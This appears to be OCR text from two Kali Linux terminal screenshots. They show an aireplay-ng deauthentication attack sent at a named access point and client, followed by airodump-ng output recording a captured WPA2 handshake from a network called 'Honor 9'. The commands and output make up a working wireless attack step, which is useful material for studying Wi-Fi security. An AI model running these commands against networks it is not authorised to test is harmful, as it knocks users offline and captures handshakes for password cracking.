 root@kali: /home/kali/Desktop
File Actions Edit View Help
(root㉿kali)-[/home/kali/Desktop]
# aireplay-ng -0 1 -a 04:4F:4C:A8:B4:B4 -c FA:3F:38:B9:17:6B wlan0mon
21:55:08 Waiting for beacon frame (BSSID: 04:4F:4C:A8:B4:B4) on channel 1
21:55:08 Sending 64 directed DeAuth (code 7). STMAC: [FA:3F:38:B9:17:6B] [ 0| 0
21:55:08 Sending 64 directed DeAuth (code 7). STMAC: [FA:3F:38:B9:17:6B] [ 0| 1
21:55:08 Sending 64 directed DeAuth (code 7). STMAC: [FA:3F:38:B9:17:6B] [ 0| 2
21:55:08 Sending 64 directed DeAuth (code 7). STMAC: [FA:3F:38:B9:17:6B] [ 0| 3
21:55:08 Sending 64 directed DeAuth (code 7). STMAC: [FA:3F:38:B9:17:6B] [ 0| 4
21:55:08 Sending 64 directed DeAuth (code 7). STMAC: [FA:3F:38:B9:17:6B] [ 0| 5
21:55:08 Sending 64 directed DeAuth (code 7). STMAC: [FA:3F:38:B9:17:6B] [ 0| 6
21:55:08 Sending 64 directed DeAuth (code 7). STMAC: [FA:3F:38:B9:17:6B] [ 0| 7
21:55:08 Sending 64 directed DeAuth (code 7). STMAC: [FA:3F:38:B9:17:6B] [ 0| 8
21:55:08 Sending 64 directed DeAuth (code 7). STMAC: [FA:3F:38:B9:17:6B] [ 1| 8
21:55:08 Sending 64 directed DeAuth (code 7). STMAC: [FA:3F:38:B9:17:6B] [ 1| 9
21:55:08 Sending 64 directed DeAuth (code 7). STMAC: [FA:3F:38:B9:17:6B] [ 1|10
21:55:08 Sending 64 directed DeAuth (code 7). STMAC: [FA:3F:38:B9:17:6B] [ 1|11
21:55:08 Sending 64 directed DeAuth (code 7). STMAC: [FA:3F:38:B9:17:6B] [ 2|11
21:55:08 Sending 64 directed DeAuth (code 7). STMAC: [FA:3F:38:B9:17:6B] [ 2|12
21:55:08 Sending 64 directed DeAuth (code 7). STMAC: [FA:3F:38:B9:17:6B] [ 3|12
21:55:08 Sending 64 directed DeAuth (code 7). STMAC: [FA:3F:38:B9:17:6B] [ 4|12
21:55:08 Sending 64 directed DeAuth (code 7). STMAC: [FA:3F:38:B9:17:6B] [ 4|13
21:55:08 Sending 64 directed DeAuth (code 7). STMAC: [FA:3F:38:B9:17:6B] [ 5|13
root@kali: /home/kali/Desktop
File Actions Edit View Help
CH 1 ][ Elapsed: 1 min ][ 2023-12-26 21:55 ][ WPA handshake: 04:4F:4C:A8:B4:B4
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
04:4F:4C:A8:B4:B4 -16 83 712 204 2 1 65 WPA2 CCMP PSK Honor 9
BSSID STATION PWR Rate Lost Frames Notes Probes
04:4F:4C:A8:B4:B4 FA:3F:38:B9:17:6B -10 1e-11 0 1096 EAPOL
KALI LINUX